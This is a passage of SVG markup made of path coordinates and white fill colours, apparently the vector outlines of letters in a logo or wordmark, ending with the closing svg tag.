269.5,51.5 Z M 276.5,72.5 C 295.045,70.7188 305.045,79.0521 306.5,97.5C 305.055,116.11 295.055,124.277 276.5,122C 261.936,114.338 257.103,102.504 262,86.5C 265.408,80.2566 270.242,75.5899 276.5,72.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 435.5,51.5 C 451.243,48.7958 463.91,53.6292 473.5,66C 469.013,71.1552 464.513,76.3218 460,81.5C 455.051,74.9386 448.551,72.1053 440.5,73C 437.447,74.5808 436.78,76.9141 438.5,80C 445.342,83.9216 452.342,87.5883 459.5,91C 473.088,98.7517 477.921,110.252 474,125.5C 467.852,138.418 457.519,144.751 443,144.5C 430.231,144.256 420.064,139.09 412.5,129C 416.689,123.813 421.189,118.98 426,114.5C 430,117.818 434.5,120.318 439.5,122C 442.833,122.667 446.167,122.667 449.5,122C 454.387,118.775 454.72,115.108 450.5,111C 441.507,106.505 432.84,101.505 424.5,96C 414.806,86.5252 412.972,75.6918 419,63.5C 423.279,57.7075 428.779,53.7075 435.5,51.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 622.5,51.5 C 642.032,48.7297 658.199,54.7297 671,69.5C 681.533,86.7635 682.199,104.43 673,122.5C 655.027,145.042 633.193,149.875 607.5,137C 589.182,123.047 583.015,104.88 589,82.5C 594.948,66.3804 606.115,56.0471 622.5,51.5 Z M 626.5,72.5 C 644.998,70.6667 654.998,79 656.5,97.5C 655.017,116.153 645.017,124.319 626.5,122C 615.646,117.615 609.979,109.448 609.5,97.5C 610.186,85.5266 615.853,77.1933 626.5,72.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 737.5,51.5 C 764.553,48.4417 781.386,60.1084 788,86.5C 792.131,110.845 783.631,129.012 762.5,141C 746.97,146.567 732.803,144.067 720,133.5C 719.5,146.829 719.333,160.163 719.5,173.5C 712.167,173.5 704.833,173.5 697.5,173.5C 697.5,133.5 697.5,93.5 697.5,53.5C 704.833,53.5 712.167,53.5 719.5,53.5C 719.336,56.1873 719.503,58.854 720,61.5C 725.228,56.9733 731.061,53.64 737.5,51.5 Z M 735.5,72.5 C 754.045,70.7188 764.045,79.0521 765.5,97.5C 764.027,116.142 754.027,124.309 735.5,122C 720.502,114.344 715.669,102.51 721,86.5C 722.439,83.3974 724.273,80.5641 726.5,78C 729.564,76.1412 732.564,74.3079 735.5,72.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 878.5,51.5 C 882.846,51.3343 887.179,51.501 891.5,52C 893.044,52.2896 894.377,52.9563 895.5,54C 893.073,59.7766 890.74,65.6099 888.5,71.5C 884.492,71.1204 880.492,71.6204 876.5,73C 872.117,78.6756 869.95,85.1756 870,92.5C 869.5,109.163 869.333,125.83 869.5,142.5C 861.833,142.5 854.167,142.5 846.5,142.5C 846.5,112.833 846.5,83.1667 846.5,53.5C 853.167,53.5 859.833,53.5 866.5,53.5C 866.336,56.1873 866.503,58.854 867,61.5C 869.984,57.1062 873.817,53.7729 878.5,51.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 905.5,53.5 C 913.167,53.5 920.833,53.5 928.5,53.5C 928.333,71.8364 928.5,90.1697 929,108.5C 932.39,122.109 940.556,125.942 953.5,120C 955.969,117.559 957.802,114.726 959,111.5C 959.5,92.1695 959.667,72.8362 959.5,53.5C 967.5,53.5 975.5,53.5 983.5,53.5C 983.667,67.504 983.5,81.504 983,95.5C 983.868,132.983 966.035,148.483 929.5,142C 915.325,136.814 907.491,126.647 906,111.5C 905.5,92.1695 905.333,72.8362 905.5,53.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 353.5,88.5 C 367.5,88.5 381.5,88.5 395.5,88.5C 395.5,95.5 395.5,102.5 395.5,109.5C 381.5,109.5 367.5,109.5 353.5,109.5C 353.5,102.5 353.5,95.5 353.5,88.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 813.5,118.5 C 829.368,117.563 834.534,124.563 829,139.5C 822.827,145.051 816.327,145.551 809.5,141C 804.82,135.209 804.32,129.042 808,122.5C 809.812,121.023 811.645,119.69 813.5,118.5 Z"></path></g></svg> 